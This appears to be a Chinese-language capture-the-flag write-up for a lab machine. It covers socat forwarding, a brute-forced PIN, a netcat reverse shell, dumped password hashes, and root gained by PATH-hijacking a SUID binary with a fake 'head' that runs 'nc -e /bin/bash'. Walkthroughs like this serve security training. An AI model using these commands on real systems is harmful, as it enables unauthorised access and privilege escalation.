socat TCP4-LISTEN:6677,fork TCP4:127.0.0.1:5000
爆破一下 4位数的pin码
爆破出来是3333
可以执行命令,直接弹回一个maria的shell
root@kali2 [~] ➜ nc -lvnp 4567 [13:53:17]
listening on [any] 4567 ...
connect to [192.168.31.34] from (UNKNOWN) [192.168.31.66] 34324
id
uid=1001(maria) gid=1001(maria) grupos=1001(maria)getroot
maria@TheHackersLabs-Offensive:~$ cat backup.txt
maria $2a$12$.Owp2kO4GHWQzGrZdbymiOnWgDLm7pfaBNv8MxFL7vxWR/zQtBx92尝试爆破maria的密码,结果失败
maria@TheHackersLabs-Offensive:~$ ls -al
total 132
drwx------ 3 maria maria 4096 dic 31 05:35 .
drwxr-xr-x 3 root root 4096 dic 29 15:41 ..
-rwsr-xr-x 1 root root 16056 dic 26 10:22 app
-rw-r--r-- 1 maria maria 67 dic 26 11:20 backup.txt
-rw------- 1 maria maria 29 dic 29 15:41 .bash_history
-rw-r--r-- 1 maria maria 220 mar 29 2024 .bash_logout
-rw-r--r-- 1 maria maria 3526 mar 29 2024 .bashrc
-rw-r--r-- 1 maria maria 55646 dic 9 2021 GyMG.jpg
-rw-r--r-- 1 maria maria 4629 dic 27 10:14 index.php
-rw------- 1 maria maria 20 dic 26 11:59 .lesshst
drwxr-xr-x 3 maria maria 4096 dic 25 06:02 .local
-rw-r--r-- 1 maria maria 257 dic 25 18:46 logout.php
-rw-r--r-- 1 maria maria 807 mar 29 2024 .profile
-rw-r--r-- 1 maria maria 29 dic 31 05:35 user.txt
-rw-r--r-- 1 maria maria 4721 dic 27 07:47 welcome.php注意力放在这个app elf上
maria@TheHackersLabs-Offensive:~$ ./app
[*] Mostrando las primeras 8 líneas del archivo /etc/shadow
root:$y$j9T$2mXNTjVfEEjRt6t2uVu7k0$RBnftcaGot4JsJ8DHVuo0LkG8UuuKR68CdazrjK2Rf8:20088:0:99999:7:::
daemon:*:20066:0:99999:7:::
bin:*:20066:0:99999:7:::
sys:*:20066:0:99999:7:::
sync:*:20066:0:99999:7:::
games:*:20066:0:99999:7:::
man:*:20066:0:99999:7:::
lp:*:20066:0:99999:7:::
[*] Mostrando las primeras 8 líneas del archivo /etc/shadow
root:$y$j9T$2mXNTjVfEEjRt6t2uVu7k0$RBnftcaGot4JsJ8DHVuo0LkG8UuuKR68CdazrjK2Rf8:20088:0:99999:7:::
daemon:*:20066:0:99999:7:::
bin:*:20066:0:99999:7:::
sys:*:20066:0:99999:7:::
sync:*:20066:0:99999:7:::
games:*:20066:0:99999:7:::
man:*:20066:0:99999:7:::
lp:*:20066:0:99999:7:::可以查看shadow文件,反编译一下看看源码
return 的时候没有加绝对地址,所以可以环境变量劫持
maria@TheHackersLabs-Offensive:~$ nano head
maria@TheHackersLabs-Offensive:~$ cat head
nc -e /bin/bash 192.168.31.34 4567
maria@TheHackersLabs-Offensive:~$ export PATH=/home/maria:$PATH
maria@TheHackersLabs-Offensive:~$ which head
/usr/bin/head
maria@TheHackersLabs-Offensive:~$ ls
app backup.txt GyMG.jpg head index.php logout.php user.txt welcome.php
maria@TheHackersLabs-Offensive:~$ chmod +x head
maria@TheHackersLabs-Offensive:~$ which head
/home/maria/head
maria@TheHackersLabs-Offensive:~$ ./app
[*] Mostrando las primeras 8 líneas del archivo /etc/shadow
root:$y$j9T$2mXNTjVfEEjRt6t2uVu7k0$RBnftcaGot4JsJ8DHVuo0LkG8UuuKR68CdazrjK2Rf8:20088:0:99999:7:::
daemon:*:20066:0:99999:7:::
bin:*:20066:0:99999:7:::
sys:*:20066:0:99999:7:::
sync:*:20066:0:99999:7:::
games:*:20066:0:99999:7:::
man:*:20066:0:99999:7:::
lp:*:20066:0:99999:7:::
[*] Mostrando las primeras 8 líneas del archivo /etc/shadow注意给这head可执行权限
root@kali2 [~] ➜ nc -lvnp 4567 [13:58:53]
listening on [any] 4567 ...
connect to [192.168.31.34] from (UNKNOWN) [192.168.31.66] 54764
id
uid=0(root) gid=1001(maria) grupos=1001(maria)成功拿到root权限。
还是挺有意思的靶机,去复习了。